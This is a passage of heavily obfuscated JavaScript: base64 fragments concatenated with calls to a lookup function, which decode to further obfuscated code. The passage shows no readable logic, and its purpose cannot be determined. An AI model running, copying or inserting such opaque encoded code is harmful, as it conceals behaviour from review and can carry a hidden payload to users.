oMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LCdZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZdZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCdXQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'